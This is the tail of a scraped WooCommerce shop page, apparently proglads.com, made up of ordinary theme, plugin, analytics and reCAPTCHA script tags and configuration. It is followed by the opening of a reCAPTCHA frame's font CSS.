/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/bootstrap.min.js" id="bootstrap-min-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js?key=AIzaSyAT44jIpazeZeYItb1xkXoG7e_a-YF0Fes" id="google-map-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/jquery.fancybox.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/owl.carousel.min.js" id="owl-carousel-min-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/jquery.jcarousellite.min.js" id="jquery-jcarousellite-min-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/jquery.elevatezoom.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/jquery.mCustomScrollbar.js" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/slick.js" id="slick-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/popup.js" id="popup-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/modernizr.custom.js" id="modernizr-custom-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/jquery.hoverdir.js" id="jquery-hoverdir-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/imagesloaded.pkgd.min.js" id="imagesloaded-pkgd-min-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/masonry.pkgd.min.js" id="masonry-pkgd-min-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/timecircles.js" id="timecircles-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/wow.js" id="wow-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/map.js" id="s7upf-script-map-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/theme.js" id="s7upf-theme-js"></script>
<script type="text/javascript" id="s7upf-ajax-js-extra">
/* <![CDATA[ */
var ajax_process = {"ajaxurl":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/ajax.js" id="s7upf-ajax-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/themes/fruitshop/assets/js/script.js" id="s7upf-script-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/proglads.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/proglads.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4781f89d0a"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"ha_rpb_enable":"no"},"post":{"id":300,"title":"Food%20Allergy%20Survival%20-%20Proglads%20Nutrition","excerpt":"Donec porta gravida arcu. Morbi facilisis lorem felis, eu inerdum quam scelerisque eu. Phasellus vel turpis dictum","featuredImage":"https:\/\/proglads.com\/wp-content\/uploads\/2017\/04\/fruit_blog_02-1.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php","nonce":"ea56146625","pdf_js_lib":"https:\/\/proglads.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js" id="happy-elementor-addons-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://proglads.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LesB1gaAAAAAG4rJPnoa1TPIeLw_YxjoKt6sWuW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LesB1gaAAAAAG4rJPnoa1TPIeLw_YxjoKt6sWuW",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-858d8c72283d3fbfaa98.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "PKR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php","nonce":"43710c01ff","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/proglads.com\/food-allergy-survival\/","cart_redirectition":"no","cart_page_url":"https:\/\/proglads.com\/cart-6\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js" id="eael-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"196787762\",\"post\":\"300\",\"tz\":\"5\",\"srv\":\"proglads.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "196787762", "300" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://proglads.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php","nonce":"08de61c8be","urls":{"assets":"https:\/\/proglads.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/proglads.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/proglads.com\/cart-6\/","checkout_page_url":"https:\/\/proglads.com\/checkout-2\/","fragments_nonce":"d9d91fc932"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/proglads.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php","nonce":"a61e4c23a0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-10.0.5-3.5.3', '4128516163891511');
fbq('track', 'PageView', {
    "source": "woocommerce",
    "version": "10.0.5",
    "pluginVersion": "3.5.3",
    "user_data": {
        "external_id": {}
    }
}, {
    "eventID": "894d98a6-0eff-4284-a8f8-b04062086d7b"
});
 });
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40f84fc989e44248a808821aad49102b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LesB1gaAAAAAG4rJPnoa1TPIeLw_YxjoKt6sWuW&co=aHR0cHM6Ly9wcm9nbGFkcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hbj05yxwn53q
body_size: 48567
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
